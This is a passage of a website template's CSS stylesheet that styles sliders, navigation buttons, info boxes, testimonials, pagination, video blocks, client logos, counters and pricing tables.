  margin-left: 5px;
  margin-right: -5px; }

.btn-prev:hover {
  margin-left: -5px;
  margin-right: 5px; }

.btn-prev.with-bg, .btn-next.with-bg {
  opacity: .4; }
  .btn-prev.with-bg .utouch-icon, .btn-next.with-bg .utouch-icon {
    fill: #fff; }
  .btn-prev.with-bg.rounded, .btn-next.with-bg.rounded {
    border-radius: 30px; }
  .btn-prev.with-bg.round, .btn-next.with-bg.round {
    width: 80px;
    height: 80px;
    padding: 0;
    border-radius: 100%; }
    .btn-prev.with-bg.round .utouch-icon, .btn-next.with-bg.round .utouch-icon {
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
              transform: translate(-50%, -50%);
      position: absolute; }
  .btn-prev.with-bg.bg-black, .btn-next.with-bg.bg-black {
    background-color: #121921; }

.btn-prev.with-bg {
  border-radius: 0 30px 30px 0;
  padding: 7px 0 0 15px; }
  .btn-prev.with-bg .icon-hover {
    left: 16px; }
  .btn-prev.with-bg:hover {
    margin-left: 0;
    margin-right: 0;
    padding: 7px 15px 0 15px;
    opacity: 1; }
  .btn-prev.with-bg.rounded:hover {
    padding: 7px 20px 0 15px; }

.btn-next.with-bg {
  border-radius: 30px 0 0 30px;
  padding: 7px 15px 0 0; }
  .btn-next.with-bg .icon-hover {
    right: 16px; }
  .btn-next.with-bg:hover {
    margin-left: 0;
    margin-right: 0;
    padding: 7px 15px 0 15px;
    opacity: 1; }
  .btn-next.with-bg.rounded:hover {
    padding: 7px 15px 0 20px; }

.btn-next:after {
  left: -15px; }

.btn-prev:after {
  right: -15px; }

.btn-prev.btn--style,
.btn-next.btn--style {
  padding: 7px 40px;
  border-radius: 30px;
  background-color: #ecf5fe;
  opacity: 1;
  text-transform: uppercase;
  color: #6987ab;
  font-weight: 700; }
  .btn-prev.btn--style span,
  .btn-next.btn--style span {
    display: inline-block;
    vertical-align: middle; }
  .btn-prev.btn--style .utouch-icon,
  .btn-next.btn--style .utouch-icon {
    fill: #6987ab;
    display: inline-block;
    vertical-align: middle; }
  .btn-prev.btn--style .icon-hover,
  .btn-next.btn--style .icon-hover {
    right: auto;
    left: auto; }
  .btn-prev.btn--style:hover,
  .btn-next.btn--style:hover {
    background-color: #fff;
    -webkit-box-shadow: 10px 0 50px rgba(0, 131, 255, 0.15);
            box-shadow: 10px 0 50px rgba(0, 131, 255, 0.15); }

.crumina-module-slider {
  position: relative; }
  .crumina-module-slider .list, .crumina-module-slider .crumina-module-list {
    margin-left: 0; }
    .crumina-module-slider .list ul, .crumina-module-slider .crumina-module-list ul {
      margin-left: 30px; }
  .crumina-module-slider .heading-text ul {
    list-style: initial;
    margin-left: 20px; }
    .crumina-module-slider .heading-text ul li {
      list-style: initial;
      margin-bottom: 10px; }
      .crumina-module-slider .heading-text ul li:last-child {
        margin-bottom: 0; }

.slider-tabs-vertical-line .swiper-slide {
  background-size: contain;
  margin-bottom: 125px;
  padding: 120px 0;
  height: auto; }

.slider-tabs-vertical-line .slider-slides {
  position: absolute;
  bottom: 35px;
  width: 100%;
  margin-bottom: 0;
  text-align: center; }

.slider-tabs-vertical-thumb {
  margin-bottom: -310px; }

.slider-slides--round-text .slides-item {
  display: block;
  margin-right: 0;
  width: auto;
  height: auto;
  line-height: 1.4;
  text-align: left;
  font-weight: 400;
  background-color: transparent;
  border-radius: 0;
  opacity: 1;
  font-size: inherit;
  padding-bottom: 30px;
  margin-bottom: 10px; }
  .slider-slides--round-text .slides-item.slide-active .number {
    border-color: #fff;
    -webkit-box-shadow: 0 0 30px rgba(255, 255, 255, 0.3);
            box-shadow: 0 0 30px rgba(255, 255, 255, 0.3); }
  .slider-slides--round-text .slides-item:after {
    content: '';
    display: block;
    width: 4px;
    border-radius: 5px;
    position: absolute;
    bottom: 0;
    top: 70px;
    left: 28px;
    background-color: #0069cc; }

.slider-slides--round-text .number {
  font-size: 30px;
  font-weight: 700;
  float: left;
  margin-right: 35px;
  height: 60px;
  width: 60px;
  border-radius: 100%;
  color: #fff;
  text-align: center;
  line-height: 1.8;
  border: 4px solid #0069cc; }

.slider-slides--round-text .crumina-heading {
  overflow: hidden;
  margin-bottom: 0; }

.crumina-module-info-list.crumina-module-slider .slides-item.slide-active {
  -webkit-box-shadow: none;
          box-shadow: none; }

.screenshots-item-bottom .swiper-wrapper {
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end; }

.slider--full-width .swiper-container {
  padding-top: 20px;
  max-width: 1400px; }

.screenshots-slider-style1 .swiper-slide {
  -webkit-transform: scale(0.5);
          transform: scale(0.5);
  opacity: .5;
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }
  .screenshots-slider-style1 .swiper-slide .screenshot-item img {
    -webkit-box-shadow: none;
            box-shadow: none; }
  .screenshots-slider-style1 .swiper-slide.swiper-slide-active {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 1; }
    .screenshots-slider-style1 .swiper-slide.swiper-slide-active .screenshot-item img {
      -webkit-box-shadow: 15px 0 20px rgba(72, 9, 94, 0.4);
              box-shadow: 15px 0 20px rgba(72, 9, 94, 0.4); }
  .screenshots-slider-style1 .swiper-slide.swiper-slide-prev, .screenshots-slider-style1 .swiper-slide.swiper-slide-next {
    -webkit-transform: scale(0.7);
            transform: scale(0.7);
    opacity: .8; }

.screenshots-slider-style2 .swiper-slide {
  opacity: .5; }
  .screenshots-slider-style2 .swiper-slide .screenshot-item img {
    -webkit-box-shadow: none;
            box-shadow: none; }
  .screenshots-slider-style2 .swiper-slide.swiper-slide-active {
    opacity: 1; }
    .screenshots-slider-style2 .swiper-slide.swiper-slide-active .screenshot-item img {
      -webkit-box-shadow: 30px 0 30px rgba(0, 0, 0, 0.3);
              box-shadow: 30px 0 30px rgba(0, 0, 0, 0.3); }

.screenshots-slider-style2.navigation-center-both-sides .btn-prev {
  opacity: 1;
  left: 0; }

.screenshots-slider-style2.navigation-center-both-sides .btn-next {
  opacity: 1;
  right: 0; }

.screenshot-item img {
  width: 100%; }

.slider-with-device {
  position: relative;
  padding-bottom: 100px; }
  .slider-with-device .swiper-container {
    background: url("../img/smartphone2.png") 50% 0 no-repeat;
    background-size: contain;
    padding: 80px 0; }
  .slider-with-device .swiper-slide {
    opacity: .5;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    -webkit-transform: scale(0.7);
            transform: scale(0.7); }
    .slider-with-device .swiper-slide .screenshot-item img {
      -webkit-box-shadow: none;
              box-shadow: none; }
    .slider-with-device .swiper-slide.swiper-slide-active {
      -webkit-transform: scale(0.9);
              transform: scale(0.9);
      opacity: 1; }
      .slider-with-device .swiper-slide.swiper-slide-active .screenshot-item img {
        -webkit-box-shadow: 30px 0 30px rgba(0, 0, 0, 0.3);
                box-shadow: 30px 0 30px rgba(0, 0, 0, 0.3); }

.slider--full-width-3items .swiper-slide {
  width: 1140px;
  padding-right: 60px;
  max-width: 100%;
  opacity: .2; }
  .slider--full-width-3items .swiper-slide.swiper-slide-active {
    opacity: 1; }

.slider-3-items .swiper-slide {
  opacity: .9; }
  .slider-3-items .swiper-slide img {
    border-radius: 20px;
    overflow: hidden;
    display: block;
    min-width: 100%; }
  .slider-3-items .swiper-slide.swiper-slide-active {
    opacity: 1; }

/* fix for cube-slider background*/
.swiper-container-horizontal[data-effect='cube'] .swiper-slide, .swiper-container-horizontal[data-effect='flip'] .swiper-slide {
  background-color: #fff; }

.swiper-container-horizontal[data-effect='cube'] .swiper-slide-active, .swiper-container-horizontal[data-effect='flip'] .swiper-slide-active {
  z-index: 10; }

/*================= Responsive Mode ============*/
@media (max-width: 1270px) {
  .navigation-center-both-sides .btn-next {
    right: 10px; }
  .navigation-center-both-sides .btn-prev {
    left: 10px; } }

@media (max-width: 1024px) {
  .slider-with-device .swiper-container {
    padding: 40px 0; } }

@media (max-width: 800px) {
  .slider-tabs-vertical-thumb {
    margin-bottom: 0; }
  .navigation-center-both-sides .btn-next {
    right: 5px; }
  .navigation-center-both-sides .btn-prev {
    left: 5px; } }

@media (max-width: 768px) {
  .slides-item {
    margin-right: 20px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 20px; }
  .slider-with-device .swiper-container {
    padding: 60px 0; }
  .with-decoration .first-decoration,
  .with-decoration .second-decoration {
    width: 40px; }
  .main-slider .container {
    width: 100%;
    display: block; } }

@media (max-width: 640px) {
  .navigation-top .swiper-container {
    top: auto; }
  .btn-prev.btn--style,
  .btn-next.btn--style {
    display: block;
    margin-bottom: 20px; } }

@media (max-width: 480px) {
  .slider-with-device .swiper-slide {
    padding: 40px; } }

@media (max-width: 460px) {
  .slides-item {
    margin-right: 15px;
    width: 25px;
    height: 25px;
    line-height: 25px;
    font-size: 16px; }
  .slider-slides--vertical-line .slides-item:first-child {
    margin-left: 0; } }

/*------------- #INFO-BOX --------------*/
.info-boxes .crumina-info-box {
  margin-bottom: 30px; }

.crumina-info-box .info-box-content {
  overflow: hidden;
  position: relative;
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }

.crumina-info-box .info-box-image {
  margin-right: 30px;
  margin-bottom: 10px;
  overflow: hidden;
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }

.info-box--standard .utouch-icon {
  height: 32px;
  width: 32px;
  margin-right: 25px; }

.info-box--standard .info-box-image {
  margin-bottom: 20px;
  margin-right: 0; }
  .info-box--standard .info-box-image .info-box-image {
    margin-bottom: 0; }

.info-box--standard .icon-big {
  margin-right: 40px;
  height: 75px;
  width: 75px; }

.info-box--standard .icon-small {
  margin-right: 20px; }
  .info-box--standard .icon-small img {
    height: 40px;
    width: 40px; }

.info-box--standard-hover {
  text-align: center; }
  .info-box--standard-hover .info-box-image {
    margin: 0 auto 25px;
    border-radius: 0;
    position: relative; }
  .info-box--standard-hover .cloud {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    z-index: -1; }
  .info-box--standard-hover .info-box-image .utouch-icon {
    height: 70px;
    width: 70px; }
  .info-box--standard-hover .info-box-title {
    display: block;
    margin-bottom: 15px; }
  .info-box--standard-hover .info-box-text {
    margin-bottom: 15px;
    -moz-hyphens: auto;
    -webkit-hyphens: auto;
    -ms-hyphens: auto; }
  .info-box--standard-hover .btn-next {
    opacity: .8; }
    .info-box--standard-hover .btn-next .icon-hover {
      opacity: 1; }
  .info-box--standard-hover:hover .btn-next {
    opacity: 1; }
    .info-box--standard-hover:hover .btn-next .icon-hover {
      opacity: 1; }

.info-box--standard-round {
  text-align: left;
  position: relative;
  z-index: 10; }
  .info-box--standard-round .info-box-title {
    margin-bottom: 17px; }
  .info-box--standard-round .info-box-image {
    float: left;
    width: 100px;
    height: 100px;
    line-height: 140px;
    background-color: #fff;
    -webkit-box-shadow: 20px 0 60px 0 rgba(0, 0, 0, 0.1);
            box-shadow: 20px 0 60px 0 rgba(0, 0, 0, 0.1);
    border-radius: 100%;
    position: relative; }
  .info-box--standard-round .utouch-icon {
    height: 50px;
    width: 50px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%); }
  .info-box--standard-round.icon-right {
    text-align: right; }
    .info-box--standard-round.icon-right .info-box-image {
      float: right;
      margin-right: 0;
      margin-left: 30px; }

.negative-margin-right130 {
  margin-right: -130px; }

.negative-margin-left130 {
  margin-left: -130px; }

.particular-image {
  display: block;
  margin: -100px auto 50px; }

.info-box--numbers .order-number {
  margin-bottom: 20px; }

.info-box--numbers .info-box-title {
  font-size: 28px;
  margin-bottom: 20px; }

.info-box--time-line {
  text-align: center;
  margin-top: 20px; }
  .info-box--time-line .info-box-image {
    width: 100px;
    height: 100px;
    line-height: 135px;
    border-radius: 100%;
    text-align: center;
    margin: 0 auto 15px; }
    .info-box--time-line .info-box-image img {
      width: 40px;
      height: 40px; }
    .info-box--time-line .info-box-image.bg-primary-color {
      -webkit-box-shadow: 10px 0 30px 0 rgba(0, 131, 255, 0.4);
              box-shadow: 10px 0 30px 0 rgba(0, 131, 255, 0.4); }
    .info-box--time-line .info-box-image.bg-orange {
      -webkit-box-shadow: 10px 0 30px 0 rgba(248, 145, 1, 0.4);
              box-shadow: 10px 0 30px 0 rgba(248, 145, 1, 0.4); }
    .info-box--time-line .info-box-image.bg-red {
      -webkit-box-shadow: 10px 0 30px 0 rgba(255, 49, 51, 0.4);
              box-shadow: 10px 0 30px 0 rgba(255, 49, 51, 0.4); }
    .info-box--time-line .info-box-image.bg-green {
      -webkit-box-shadow: 10px 0 30px 0 rgba(1, 162, 60, 0.4);
              box-shadow: 10px 0 30px 0 rgba(1, 162, 60, 0.4); }
  .info-box--time-line .utouch-icon {
    fill: #fff;
    height: 40px;
    width: 40px; }
  .info-box--time-line .timeline-year {
    margin-bottom: 17px; }
  .info-box--time-line .info-box-title {
    margin-bottom: 15px;
    display: block; }

.time-line-arrow {
  position: absolute;
  top: 50px;
  right: -25px;
  opacity: .3; }

.info-box--classic .utouch-icon {
  height: 60px;
  width: 60px; }

.info-box--classic .info-box-image {
  float: left;
  margin: 20px 40px 0 0; }

.info-box--classic .info-box-content {
  overflow: hidden; }

.info-box--classic .info-box-title {
  margin-bottom: 17px; }

.text-box .title {
  font-size: 16px;
  margin-bottom: 20px; }

.text-box ul li {
  font-weight: 300;
  display: block;
  margin-bottom: 15px;
  line-height: 1; }

.text-box + .text-box {
  margin-top: 50px; }

/*================= Responsive Mode ============*/
@media (max-width: 1199px) {
  .display-flex.info-boxes {
    display: block; }
  .crumina-info-box.negative-margin-right130 {
    margin-right: 0; }
  .crumina-info-box.negative-margin-left130 {
    margin-left: 0; }
  .particular-image {
    margin: 0 auto 30px; }
    .particular-image + .btn {
      margin-bottom: 30px; } }

@media (max-width: 768px) {
  .info-box--standard-hover .btn-next {
    opacity: 1; }
    .info-box--standard-hover .btn-next .icon-hover {
      opacity: 1; }
  .time-line-arrow {
    right: 0; }
  .info-box--standard-hover .info-box-image {
    margin: 0 auto 20px; }
  .info-box--standard-round .info-box-image {
    width: 70px;
    height: 70px;
    line-height: 100px; }
  .info-box--standard .icon-big {
    margin-right: 15px; }
  .info-box--classic .info-box-image {
    float: none;
    margin: 0; } }

/*------------- #TESTIMONIAL --------------*/
.testimonials-wrap .crumina-testimonial-item {
  margin-bottom: 60px; }

.crumina-testimonial-item {
  position: relative; }
  .crumina-testimonial-item .rait-stars {
    position: relative;
    z-index: 2; }
  .crumina-testimonial-item .author-name {
    display: block;
    margin: 0; }
  .crumina-testimonial-item .author-company {
    color: #63768d;
    display: block; }
  .crumina-testimonial-item .testimonial-text {
    -moz-hyphens: auto;
    -webkit-hyphens: auto;
    -ms-hyphens: auto; }

.testimonial-img-author {
  border-radius: 100%;
  overflow: hidden;
  text-align: center; }

.testimonial-item-author-top {
  text-align: center;
  padding-top: 20px; }
  .testimonial-item-author-top .author-info {
    text-align: center; }
  .testimonial-item-author-top .testimonial-text {
    font-size: 20px;
    margin-bottom: 70px;
    line-height: 1.3; }
  .testimonial-item-author-top .testimonial-img-author {
    width: 60px;
    height: 60px;
    line-height: 60px;
    margin: 0 auto 40px; }
    .testimonial-item-author-top .testimonial-img-author img {
      -webkit-box-shadow: 10px 0 30px 0 rgba(81, 116, 141, 0.4);
              box-shadow: 10px 0 30px 0 rgba(81, 116, 141, 0.4); }
  .testimonial-item-author-top .author-name {
    margin-bottom: 10px; }

.testimonial-item-arrow {
  padding: 40px;
  background-color: #fff;
  border-radius: 10px;
  position: relative;
  -webkit-box-shadow: 0 0 15px 0 rgba(18, 25, 33, 0.1);
          box-shadow: 0 0 15px 0 rgba(18, 25, 33, 0.1);
  margin: 15px 10px 0; }
  .testimonial-item-arrow .testimonial-text {
    margin-bottom: 20px; }
  .testimonial-item-arrow .author-info-wrap {
    margin-bottom: 10px; }
    .testimonial-item-arrow .author-info-wrap > * {
      display: inline-block;
      vertical-align: middle; }
  .testimonial-item-arrow .testimonial-img-author {
    margin-right: 20px;
    margin-bottom: 15px;
    width: 60px;
    height: 60px;
    line-height: 60px;
    -webkit-box-shadow: 10px 0 30px 0 rgba(81, 116, 141, 0.4);
            box-shadow: 10px 0 30px 0 rgba(81, 116, 141, 0.4); }

.testimonial-item-author-left .testimonial-img-author {
  width: 160px;
  height: 160px;
  line-height: 310px;
  float: left;
  background-color: #edf6fc;
  margin-right: 40px; }

.testimonial-item-author-left .author-name {
  margin-bottom: 25px; }

.testimonial-item-author-left .testimonial-text {
  font-weight: 400;
  margin-bottom: 25px; }

.testimonial-item-author-left .author-info-wrap {
  overflow: hidden; }

.testimonial-item-quote-right {
  padding: 0 40px 40px;
  background-color: #fff;
  border-radius: 10px;
  -webkit-box-shadow: 0 0 15px 0 rgba(18, 25, 33, 0.1);
          box-shadow: 0 0 15px 0 rgba(18, 25, 33, 0.1);
  overflow: visible;
  margin: 80px 10px 0; }
  .testimonial-item-quote-right .testimonial-img-author {
    text-align: left;
    margin-bottom: -30px;
    top: -60px;
    position: relative;
    overflow: visible; }
    .testimonial-item-quote-right .testimonial-img-author img {
      border-radius: 100%;
      -webkit-box-shadow: 10px 0 30px 0 rgba(18, 25, 33, 0.15);
              box-shadow: 10px 0 30px 0 rgba(18, 25, 33, 0.15); }
    .testimonial-item-quote-right .testimonial-img-author .share-product, .testimonial-item-quote-right .testimonial-img-author .social__item.main {
      top: auto;
      bottom: 0;
      right: auto;
      left: 10px; }
  .testimonial-item-quote-right .author-name {
    font-size: 22px;
    margin-bottom: 10px;
    color: inherit; }
  .testimonial-item-quote-right .author-company {
    font-size: 14px;
    font-weight: 700;
    margin-bottom: 20px; }
  .testimonial-item-quote-right .testimonial-text {
    font-weight: 400;
    margin-bottom: 35px; }
  .testimonial-item-quote-right .quote {
    position: absolute;
    bottom: 20px;
    right: 40px; }
    .testimonial-item-quote-right .quote .utouch-icon {
      width: 60px;
      height: 60px;
      fill: #e6eff9; }

.testimonial-item-quote-top {
  text-align: center; }
  .testimonial-item-quote-top .author-info {
    text-align: center; }
  .testimonial-item-quote-top .testimonial-text {
    font-size: 28px;
    margin-bottom: 35px; }
  .testimonial-item-quote-top .author-name {
    margin-bottom: 5px; }
  .testimonial-item-quote-top .quote .utouch-icon {
    width: 100px;
    height: 100px;
    fill: #e6eff9; }

.rait-stars .utouch-icon {
  height: 13px;
  width: 13px;
  fill: #FECF39; }

.rait-stars li {
  display: inline-block; }
  .rait-stars li + li {
    margin-left: 2px; }

.crumina-module.testimonial-item-author-left .author-name {
  margin-bottom: 0; }

.crumina-module.testimonial-item-author-left .author-info {
  margin-bottom: 20px; }

/*================= Responsive Mode ============*/
@media (max-width: 990px) {
  .testimonial-item-author-left .testimonial-img-author {
    float: none;
    margin-right: 0;
    margin-bottom: 20px; } }

@media (max-width: 980px) {
  .testimonial-item-arrow {
    padding: 30px; } }

@media (max-width: 768px) {
  .testimonial-item-quote-top .testimonial-text {
    font-size: 20px; } }

@media (max-width: 460px) {
  .testimonial-item-quote-right {
    padding: 0 10px 40px; }
  .testimonial-item-author-top .testimonial-text {
    margin-bottom: 20px; } }

/*------------- #PAGINATION --------------*/
.swiper-pagination {
  position: absolute;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  z-index: 5;
  left: 50%;
  bottom: 10px;
  -webkit-transform: translate(-50%, 0) !important;
          transform: translate(-50%, 0) !important; }
  .swiper-pagination .swiper-pagination-bullet {
    display: inline-block;
    width: 10px;
    height: 10px;
    background-color: #a1b7d2;
    margin: auto 5px;
    border-radius: 50%;
    cursor: pointer;
    -webkit-transition: all .3s ease;
    transition: all .3s ease; }
    .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
      width: 20px;
      -webkit-transition: all .3s ease;
      transition: all .3s ease;
      border-radius: 10px; }
  .swiper-pagination.top-right {
    left: auto;
    bottom: auto;
    right: 0;
    top: 0;
    -webkit-transform: translate(0);
            transform: translate(0); }
  .swiper-pagination.bottom-left {
    left: 0;
    bottom: 0;
    -webkit-transform: translate(0) !important;
            transform: translate(0) !important;
    top: auto; }
  .swiper-pagination.right-bottom {
    right: 100px;
    bottom: -50px;
    top: auto;
    -webkit-transform: translate(0);
            transform: translate(0); }
  .swiper-pagination.pagination-white .swiper-pagination-bullet {
    background-color: #fff; }

.pagination-bottom .swiper-container {
  padding-bottom: 80px; }

.pagination-vertical {
  padding-left: 100px; }
  .pagination-vertical .swiper-pagination {
    display: block;
    position: absolute;
    left: 10px;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    bottom: auto; }
    .pagination-vertical .swiper-pagination .pagination-item, .pagination-vertical .swiper-pagination .swiper-pagination-bullet {
      display: block;
      margin: 9px auto; }
      .pagination-vertical .swiper-pagination .pagination-item.active, .pagination-vertical .swiper-pagination .pagination-item.swiper-pagination-bullet-active, .pagination-vertical .swiper-pagination .swiper-pagination-bullet.active, .pagination-vertical .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
        width: 10px;
        height: 20px;
        -webkit-transition: all .3s ease;
        transition: all .3s ease;
        border-radius: 10px; }
  .pagination-vertical.pagination-vertical-right {
    padding-left: 0;
    margin-left: 0;
    padding-right: 100px;
    margin-right: -100px; }
    .pagination-vertical.pagination-vertical-right .swiper-pagination {
      left: auto;
      right: 10px;
      transform: translate(-50%, -50%);
      -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%); }

/*================= Responsive Mode ============*/
@media (max-width: 1024px) {
  .swiper-pagination.bottom-left {
    bottom: 20px; } }

/*------------- #OUR-VIDEO --------------*/
.crumina-our-video {
  overflow: hidden;
  min-width: 100%;
  position: relative;
  text-align: center; }
  .crumina-our-video .cloud {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    z-index: -1; }
  .crumina-our-video .hand {
    position: relative;
    margin: -100px auto 0;
    z-index: 19;
    display: block; }

.video-thumb {
  position: relative;
  display: inline-block;
  width: 100%; }
  .video-thumb .video-control {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    z-index: 10; }
  .video-thumb img {
    display: block;
    width: 100%; }
  .video-thumb.with-border-r {
    border-radius: 10px;
    overflow: hidden; }

.with-border-r {
  border-radius: 10px;
  overflow: hidden; }

.block-rounded-shadow .crumina-our-video {
  margin: 60px -60px; }

.video-with-cloud .video-thumb {
  width: auto; }

/*================= Responsive Mode ============*/
@media (max-width: 1199px) {
  .block-rounded-shadow {
    padding: 30px; }
    .block-rounded-shadow .crumina-our-video {
      margin: 60px -30px; }
  .video-thumb .video-control {
    width: 30%; } }

/*------------- #CLIENTS --------------*/
.crumina-clients {
  padding: 95px 0;
  background-image: url("../img/clouds12.png"); }

.clients-item {
  position: relative;
  min-height: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .clients-item:hover img {
    opacity: 0; }
  .clients-item:hover .hover {
    opacity: 1; }
  .clients-item img {
    position: relative;
    -webkit-transition: all .3s linear;
    transition: all .3s linear;
    -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d; }
    .clients-item img.hover {
      position: absolute;
      top: 0;
      left: 0;
      opacity: 0;
      z-index: 5; }
  .clients-item .clients-images {
    position: relative;
    display: block;
    margin: auto; }

/*================= Responsive Mode ============*/
@media (max-width: 1200px) {
  .crumina-clients {
    padding: 40px 0; }
  .clients-item {
    margin-bottom: 20px; } }

/*------------- #COUNTERS --------------*/
.counters {
  z-index: 2;
  overflow: hidden;
  position: relative;
  padding: 100px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }

.crumina-counter-item .counter-numbers {
  font-size: 46px;
  line-height: 1;
  font-weight: 700;
  margin-bottom: 20px; }

.crumina-counter-item .counter-title {
  margin: 0;
  line-height: 1.1;
  font-weight: 700; }

.crumina-counter-item .units {
  display: inline-block; }

.counter-item-colored {
  text-align: center; }
  .counter-item-colored .counter-numbers {
    margin-bottom: 15px; }
  .counter-item-colored .counter-title {
    color: #516e90; }

/*================= Responsive Mode ============*/
@media (max-width: 1200px) {
  .counters {
    display: block;
    text-align: center;
    padding: 50px 0; }
  .crumina-counter-item {
    margin-bottom: 30px;
    text-align: center; } }

@media (max-width: 768px) {
  .crumina-counter-item .counter-numbers {
    font-size: 30px; } }

/*------------- #PRICING-TABLES --------------*/
.crumina-pricing-tables-item {
  position: relative;
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }

.pricing-title {
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }

.pricing-tables-item-standard .main-pricing-content {
  position: relative;
  width: calc(100% - 30px);
  background-color: #fff;
  -webkit-box-shadow: 20px 0 60px 0 rgba(0, 0, 0, 0.1);
          box-shadow: 20px 0 60px 0 rgba(0, 0, 0, 0.1);
  border-radius: 10px;
  padding: 60px;
  z-index: 5;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  margin-bottom: 80px; }

.pricing-tables-item-standard .rate {
  margin-bottom: 13px;
  margin-top: 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: baseline;
      -ms-flex-align: baseline;
          align-items: baseline; }
  .pricing-tables-item-standard .rate .rate {
    font-size: 75%; }

.pricing-tables-item-standard .price {
  font-size: 72px; }

.pricing-tables-item-standard .pricing-title {
  color: #6987ab;
  margin-bottom: 30px; }

.pricing-tables-item-standard .pricing-description {
  margin-bottom: 30px; }

.pricing-tables-item-standard .sub-description {
  font-size: 14px;
  color: #566c86;
  margin-top: 27px;
  margin-bottom: 0; }

.pricing-tables-item-standard.highlight-zoom, .pricing-tables-item-standard.hover-zoom:hover {
  margin-bottom: -30px;
  margin-top: -30px; }
  .pricing-tables-item-standard.highlight-zoom .main-pricing-content, .pricing-tables-item-standard.hover-zoom:hover .main-pricing-content {
    padding: 90px 60px; }

.bg-pricing-content {
  position: absolute;
  width: calc(100% - 30px);
  height: calc(100% + 50px);
  right: 0;
  top: 30px;
  border-radius: 10px;
  text-align: center; }
  .bg-pricing-content .title {
    color: #fff;
    position: absolute;
    bottom: 20px;
    text-transform: uppercase;
    width: 100%;
    left: 0; }

.position-item {
  color: #516e90;
  font-weight: 700;
  font-size: 14px;
  margin-bottom: 18px; }
  .position-item.del {
    opacity: .6;
    text-decoration: line-through; }

.pricing-line {
  height: 4px;
  border-radius: 5px;
  margin-bottom: 30px; }

.pricing-tables--item-with-thumb {
  text-align: center;
  padding: 60px;
  border-radius: 10px;
  background-color: #fff;
  -webkit-box-shadow: 20px 0 60px 0 rgba(0, 0, 0, 0.1);
          box-shadow: 20px 0 60px 0 rgba(0, 0, 0, 0.1);
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column; }
  .pricing-tables--item-with-thumb .icon-img {
    height: 100px;
    width: 100px;
    margin: 0 auto;
    z-index: 2;
    position: relative; }
  .pricing-tables--item-with-thumb .rate-wrap {
    margin-top: auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column; }
  .pricing-tables--item-with-thumb .sub-description {
    margin-bottom: 20px; }
  .pricing-tables--item-with-thumb .cloud {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%); }
  .pricing-tables--item-with-thumb .pricing-thumb {
    position: relative;
    margin-bottom: 25px;
    line-height: 1; }
    .pricing-tables--item-with-thumb .pricing-thumb i {
      font-size: 80px;
      color: #516e90; }
  .pricing-tables--item-with-thumb .pricing-title {
    display: block;
    font-size: 28px; }
  .pricing-tables--item-with-thumb .more-arrow {
    float: none; }
  .pricing-tables--item-with-thumb .rate {
    margin: 0;
    line-height: 1;
    margin-bottom: 15px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: baseline;
        -ms-flex-align: baseline;
            align-items: baseline; }
    .pricing-tables--item-with-thumb .rate .sub-price {
      font-size: 75%;
      margin-bottom: 0; }
  .pricing-tables--item-with-thumb .pricing-description {
    margin-bottom: 35px; }
  .pricing-tables--item-with-thumb.highlight-zoom, .pricing-tables--item-with-thumb.hover-zoom:hover {
    margin-bottom: -30px;
    margin-top: -30px;
    -webkit-box-shadow: 20px 0 60px 0 rgba(0, 131, 255, 0.2);
            box-shadow: 20px 0 60px 0 rgba(0, 131, 255, 0.2);
    border-bottom: 5px solid; }

.pricing-tables-item-colored {
  padding: 60px 30px 90px;
  border-radius: 20px;
  text-align: center; }
  .pricing-tables-item-colored .rate {
    color: #fff;
    font-size: 48px;
    margin: 0 0 15px 0;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: baseline;
        -ms-flex-align: baseline;
            align-items: baseline; }
    .pricing-tables-item-colored .rate .rate {
      font-size: 75%; }
    .pricing-tables-item-colored .rate span {
      font-size: 72px; }
  .pricing-tables-item-colored .period {
    color: #fff;
    text-transform: uppercase;
    font-size: 14px;
    letter-spacing: .3em; }
  .pricing-tables-item-colored .main-pricing-content {
    border-radius: 20px;
    background-color: #fff;
    padding: 50px 30px 80px;
    margin-top: 45px;
    position: relative;
    -webkit-box-shadow: 20px 0 60px 0 rgba(0, 0, 0, 0.1);
